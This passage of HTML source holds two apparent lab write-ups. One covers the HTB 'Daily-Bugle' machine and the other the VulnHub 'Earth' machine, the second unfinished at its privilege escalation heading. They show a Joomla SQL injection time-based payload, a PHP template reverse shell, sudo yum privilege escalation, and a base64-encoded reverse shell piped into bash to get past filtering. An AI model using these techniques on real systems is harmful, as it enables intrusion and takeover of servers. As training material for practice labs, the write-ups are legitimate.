				margin-bottom: 2.5%;
			}
			.displayimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
				max-width: 100%;
			}
			code{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			hr{
                margin-top: 2.5%;
                margin-bottom: 6.0%;
				border-color: gray;
            }
        </style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
                <header id="header">
				<!-- Main -->
					<!-- <div class="content"> -->
                        <div id="middle">
                        <article style="text-align: justify;">
                            <a href="../../index.html"><h2 style="text-align: right; color: gray;">Home</h2></a>
                            <p>
							<h2 class="major">HTB - Daily-Bugle</h2>
                            <img src="img/dailybugle/logo.png" class="img"/>
							Daily-Bugle has running a web application which is vulnerable to sql injection that is leveraged to get a shell.
							Information found on the machine is then used to elevate privileges to a legitimate user; whereas the sudo utility is used to
							elevate privileges to root.<br><br>
							<hr>
							</p>
							<p>
								<h3 style="text-align: left;">Scanning and Enumeration</h3>
								Using NMAP to scan the host, we have...
                                <pre><code>nmap -p- --min-rate=1000 -sC -A $dailybugle
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-09 20:56 WAT
Warning: 10.10.190.155 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.190.155
Host is up (0.22s latency).
Not shown: 51485 closed tcp ports (conn-refused), 14047 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey: 
|   2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
|   256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_  256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
80/tcp   open  http    Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries 
| /joomla/administrator/ /administrator/ /bin/ /cache/ 
| /cli/ /components/ /includes/ /installation/ /language/ 
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-title: Home
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
3306/tcp open  mysql   MariaDB (unauthorized)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 333.68 seconds</code></pre>
                                We have an ssh server, web server and a SQL server running on the host. Let's check the web server...<br><br>
                                <h4 style="text-align: left;">Web Server - TCP 80</h4>
                                Loading the web page, we get...
                                <img src="img/dailybugle/home_page.png" class="displayimage"/>
                                Let's perform directory bruteforcing on the application using gobuster. We have...
                                <img src="img/dailybugle/gobuster_result.png" class="displayimage"/>
                                There is an administrator path, let's visit it;
                                <img src="img/dailybugle/joomla_admin_login_page.png" class="displayimage"/>
                                It is a joomla managed application, let's get the version. Joomla websites since version 1.6.0 have an easy method that reveals
                                their version, all you need to do is access the URL...
                                <pre><code>http://www.[thejoomlawebsite].com/administrator/manifests/files/joomla.xml</code></pre>
                                This typically works for versions of joomla from 1.6.0 until 3.7.x. After accessing it, we get...
                                <img src="img/dailybugle/joomla_version.png" class="displayimage"/>
                                We have Joomla <code>version 3.7.0</code> running on the web application. SQL injection vulnerability found for this version on
                                <code>https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html</code>. 
                                <pre><code>PoC: http://[joomla_site]/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=[sql_code]</code></pre>
                                Using the url...
                                <pre><code>http://[ip_address]/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(30)))GDiu)</code></pre>
                                confirms the vulnerability as it takes the web application 30 seconds to reply.<br><br>
                                <h3 style="text-align: left;">Exploiting the SQL Injection vulnerability</h3>
                                Python exploit found for this vulnerability on <code>https://github.com/stefanlucas/Exploit-Joomla</code>. Running the exploit we have...
                                <img src="img/dailybugle/joomla_python_exploit.png" class="displayimage"/>
                                Using hashcat and popular wordlist rockyou.txt to crack the password, we have...
                                <img src="img/dailybugle/password_cracked_main.png" class="displayimage"/>
                                With the cracked password, let's try logging into the admin login we found earlier. We have...
                                <img src="img/dailybugle/home_admin_page.png" class="displayimage"/>
                                Successful, we are super user. let's try exploiting the endpoint, preferably to get a shell.<br><br>
                                Looking through the internet, <code>https://www.hackingarticles.in/joomla-reverse-shell/</code> explains how to get a reverse shell using the administrator endpoint
                                we have access to after post-exploitation.
                                <img src="img/dailybugle/bee3z_template.png" class="displayimage"/>
                                From the image above, select Extensions, under "Templates" select "Templates"; then select the "Beez3" template edit the "index.php" file for the template, swapping the
                                code there with your php reverse shellcode. To run the file, select "Template Preview" at the top of the page. On our listener we have...
                                <img src="img/dailybugle/successfull_shell.png" class="displayimage"/>
                                Great, we have a shell &#128513;.<br><br>
                                Although, we got a shell, we are not a normal user. We are the web application user "apache". Looking around the file system in the <code>/var/www/html</code> directory we have
                                a file called <code>configuration.php</code>. In it contains SQL login information, using the password to login for user "jjameson" in the home directory we successfully get a shell
                                and can view the user FLAG...
                                <img src="img/dailybugle/jjameson_shell.png" class="displayimage"/>
                                <h3 style="text-align: left;">Privilege Escalation</h3>
								Checking for binaries with SUID bit; nothing of interest except "SUDO". Let's view the user privileges configured...
								<img src="img/dailybugle/sudo_privs.png" class="displayimage"/>
								This shows that user <code>jjameson</code> has sudo access to <code>yum</code> binary. How to escalate privilege using the yum binary through sudo found on gtfobins; <code>https://gtfobins.github.io/gtfobins/yum/#sudo </code>.
								Gtfobins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.<br><br>
								Run the following commands...
								<img src="img/dailybugle/privesc_code_successfull.png" class="displayimage"/>
								SUCCESS, we now have a root shell and can view the root FLAG.
							</p>
							<p style="text-align: center;">Thank you for reading my writeup 😀 <a href="../../index.html" style="color: #FFA500;">| Home</a></p>
                        </article>
                        </div>
                </header>
					<!-- </div> -->

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="../../assets/js/jquery.min.js"></script>
			<script src="../../assets/js/browser.min.js"></script>
			<script src="../../assets/js/breakpoints.min.js"></script>
			<script src="../../assets/js/util.js"></script>
			<script src="../../assets/js/main.js"></script>

	</body>
</html>
</file>



<file: writeups/vulnhub/earth.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - Earth</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="../../assets/css/main.css" />
		<noscript><link rel="stylesheet" href="../../assets/css/noscript.css" /></noscript>
        <style type="text/css">
            #middle{
			font-family: Liberation Mono;
			font-size: 0.9rem;
			text-align: left;
            padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 50rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
            }
			.img{display: block;
  				margin-left: auto;
  				margin-right: auto;
  				width: 100%;
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			.displayimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
				max-width: 100%;
			}
			code{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			hr{
                margin-top: 2.5%;
                margin-bottom: 6.0%;
				border-color: gray;
            }
        </style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
                <header id="header">
				<!-- Main -->
					<!-- <div class="content"> -->
                        <div id="middle">
                        <article style="text-align: justify;">
                            <a href="../../index.html"><h2 style="text-align: right; color: gray;">Home</h2></a>
                            <p>
							<h2 class="major">VULNHUB - EARTH</h2>
							<img src="img/earth/earth_banner.png" class="img"/>
							More to come...<br><br>
							<hr>
							</p>
							<p>
								<h3 style="text-align: left;">Scanning and Enumeration</h3>
								Starting with an NMAP scan we have...
								<pre><code>$ nmap -p- -sC -sV --min-rate=1000 -T4 10.0.2.5
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-01 03:00 EDT
Nmap scan report for 10.0.2.5
Host is up (0.00052s latency).
Not shown: 65404 filtered tcp ports (no-response), 128 filtered tcp ports (host-unreach)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey: 
|   256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_  256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp  open  http     Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open  ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
| http-methods: 
|_  Potentially risky methods: TRACE
|_http-title: Test Page for the HTTP Server on Fedora
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after:  2031-10-10T23:26:31
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_ssl-date: TLS randomness does not represent time
| tls-alpn: 
|_  http/1.1

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.55 seconds</code></pre>
								We have an ssh and a web server.<br><br>
								<h4 style="text-align: left;">Web Server - TCP 80 | TCP 443 (SSL)</h4>
								Both web servers respond with a <code>400</code> (Bad Request) status code to every request. No directories or subdomain found either.
								However in our nmap scan, under the web server that uses https, we have found a domain <code>earth.local</code>, and a sub-domain <code>terratest.earth.local</code>.
								Both return the home page below...
								<img src="img/earth/home_page.png" class="displayimage">
								The home page has a functionality that allows both the domain (https://earth.local) and the sub-domain (https://terratest.earth.local) to communicate with eachother 
								by sending a message encrypted with a key as shown below...
								<img src="img/earth/send_message_home_page.png" class="displayimage">
								After performing directory enumeration, on <code>https://earth.local</code> we have...
								<img src="img/earth/earth_directory_enumeration.png" class="displayimage">
								This gives us an admin login page...
								<img src="img/earth/admin_login_page.png" class="displayimage">
								In the <code>robots.txt</code> file of <code>https://terratest.earth.local</code> we have...
								<img src="img/earth/robots_file_info.png" class="displayimage">
								In <code>testingnotes.txt</code> we have the following information...
								<img src="img/earth/testingnotes_content.png" class="displayimage">
								From the data, we have the following information:
								<ul type="circle">
									<li>The encryption used is <code>XOR</code>.</li>
									<li><code>testdata.txt</code> contains the message key used for the encrypted messages on the home page.</li>
									<li><code>terra</code> is the admin username.</li>
								</ul>
								The contents <code>testdata.txt</code> include...
								<img src="img/earth/testdata_contents.png" class="displayimage">
								Let's use it to decrypt the encrypted messages found on the home page. Using <code>https://</code> we have...
								<!-- <img> -->
								We have  <code>earthclimatechangebad4humans</code> which is the password for admin user <code>terra</code>. After logging in we have a cli interface...
								<img src="img/earth/terratest_admin_cli.png" class="displayimage">
								Let's exploit it to get a reverse shell. Using the netcast, python or bash commands we get no reverse connection. But if we use base64 encoding we get a connection.
								First encode the reverse shell command using base64: 
								<br>
								<code>echo '&lt;command&gt;' | base64</code>
								<br>
								Then take the encoded output and run the following command in the cli:
								<br>
								<code>echo &lt;encoded_output&gt; | base64 -d | bash</code>
								<br>
								This takes our encoded ouput, decodes it using base64 binary and runs the output using bash. On our listener we get a connection and can view the user flag.
								<img src="img/earth/first_shell_apache_user.png" class="displayimage">
								<h4 style="text-align: left;">Privilege Escalation</h3>
							</p>
							<p style="text-align: center;">Thank you for reading my writeup 😀 <a href="../../index.html" style="color: #FFA500;">| Home</a></p>
                        </article>
                        </div>
                </header>
					<!-- </div> -->

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="../../assets/js/jquery.min.js"></script>
			<script src="../../assets/js/browser.min.js"></script>
			<script src="../../assets/js/breakpoints.min.js"></script>
			<script src="../../assets/js/util.js"></script>
			<script src="../../assets/js/main.js"></script>

	</body>
</html>
</file>
